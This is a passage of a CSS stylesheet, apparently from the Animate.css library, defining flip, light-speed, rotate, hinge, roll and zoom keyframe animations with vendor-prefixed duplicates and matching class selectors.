		-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	80% {
		-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
		transform: perspective(400px) scale3d(.95, .95, .95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}
}

@keyframes flip {
	from {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	40% {
		-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	50% {
		-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	80% {
		-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
		transform: perspective(400px) scale3d(.95, .95, .95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}
}

.animated.flip {
	-webkit-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip;
}

@-webkit-keyframes flipInX {
	from {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0;
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1;
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}
}

@keyframes flipInX {
	from {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0;
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1;
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}
}

.flipInX {
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX;
}

@-webkit-keyframes flipInY {
	from {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0;
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1;
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}
}

@keyframes flipInY {
	from {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0;
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1;
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}
}

.flipInY {
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1;
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0;
	}
}

@keyframes flipOutX {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1;
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0;
	}
}

.flipOutX {
	-webkit-animation-name: flipOutX;
	animation-name: flipOutX;
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		opacity: 1;
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		opacity: 0;
	}
}

@keyframes flipOutY {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		opacity: 1;
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		opacity: 0;
	}
}

.flipOutY {
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipOutY;
	animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
	from {
		-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0;
	}

	60% {
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1;
	}

	80% {
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg);
		opacity: 1;
	}

	to {
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

@keyframes lightSpeedIn {
	from {
		-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0;
	}

	60% {
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1;
	}

	80% {
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg);
		opacity: 1;
	}

	to {
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
	from {
		opacity: 1;
	}

	to {
		-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
		transform: translate3d(100%, 0, 0) skewX(30deg);
		opacity: 0;
	}
}

@keyframes lightSpeedOut {
	from {
		opacity: 1;
	}

	to {
		-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
		transform: translate3d(100%, 0, 0) skewX(30deg);
		opacity: 0;
	}
}

.lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0;
	}

	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

@keyframes rotateIn {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0;
	}

	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0;
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

@keyframes rotateInDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0;
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0;
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

@keyframes rotateInDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0;
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0;
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

@keyframes rotateInUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0;
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0;
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

@keyframes rotateInUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0;
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
}

.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		opacity: 1;
	}

	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, 200deg);
		transform: rotate3d(0, 0, 1, 200deg);
		opacity: 0;
	}
}

@keyframes rotateOut {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		opacity: 1;
	}

	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, 200deg);
		transform: rotate3d(0, 0, 1, 200deg);
		opacity: 0;
	}
}

.rotateOut {
	-webkit-animation-name: rotateOut;
	animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1;
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0;
	}
}

@keyframes rotateOutDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1;
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0;
	}
}

.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1;
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0;
	}
}

@keyframes rotateOutDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1;
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0;
	}
}

.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1;
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0;
	}
}

@keyframes rotateOutUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1;
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0;
	}
}

.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1;
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 90deg);
		transform: rotate3d(0, 0, 1, 90deg);
		opacity: 0;
	}
}

@keyframes rotateOutUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1;
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 90deg);
		transform: rotate3d(0, 0, 1, 90deg);
		opacity: 0;
	}
}

.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
	0% {
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
	}

	20%, 60% {
		-webkit-transform: rotate3d(0, 0, 1, 80deg);
		transform: rotate3d(0, 0, 1, 80deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
	}

	40%, 80% {
		-webkit-transform: rotate3d(0, 0, 1, 60deg);
		transform: rotate3d(0, 0, 1, 60deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1;
	}

	to {
		-webkit-transform: translate3d(0, 700px, 0);
		transform: translate3d(0, 700px, 0);
		opacity: 0;
	}
}

@keyframes hinge {
	0% {
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
	}

	20%, 60% {
		-webkit-transform: rotate3d(0, 0, 1, 80deg);
		transform: rotate3d(0, 0, 1, 80deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
	}

	40%, 80% {
		-webkit-transform: rotate3d(0, 0, 1, 60deg);
		transform: rotate3d(0, 0, 1, 60deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1;
	}

	to {
		-webkit-transform: translate3d(0, 700px, 0);
		transform: translate3d(0, 700px, 0);
		opacity: 0;
	}
}

.hinge {
	-webkit-animation-name: hinge;
	animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes rollIn {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
		transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
	}
}

@keyframes rollOut {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
		transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
	}
}

.rollOut {
	-webkit-animation-name: rollOut;
	animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3);
	}

	50% {
		opacity: 1;
	}
}

@keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3);
	}

	50% {
		opacity: 1;
	}
}

.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

@keyframes zoomInDown {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

.zoomInDown {
	-webkit-animation-name: zoomInDown;
	animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
		transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

@keyframes zoomInLeft {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
		transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

.zoomInLeft {
	-webkit-animation-name: zoomInLeft;
	animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
		transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

@keyframes zoomInRight {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
		transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

.zoomInRight {
	-webkit-animation-name: zoomInRight;
	animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

@keyframes zoomInUp {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

.zoomInUp {
	-webkit-animation-name: zoomInUp;
	animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
	from {
		opacity: 1;
	}

	50% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3);
	}

	to {
		opacity: 0;
	}
}

@keyframes zoomOut {
	from {
		opacity: 1;
	}

	50% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3);
	}

	to {
		opacity: 0;
	}
}

.zoomOut {
	-webkit-animation-name: zoomOut;
	animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

@keyframes zoomOutDown {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

.zoomOutDown {
	-webkit-animation-name: zoomOutDown;
	animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
		transform: scale(.1) translate3d(-2000px, 0, 0);
		-webkit-transform-origin: left center;
		transform-origin: left center;
	}
}

@keyframes zoomOutLeft {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
		transform: scale(.1) translate3d(-2000px, 0, 0);
		-webkit-transform-origin: left center;
		transform-origin: left center;
	}
}

.zoomOutLeft {
	-webkit-animation-name: zoomOutLeft;
	animation-name: zoomOutLeft;
}

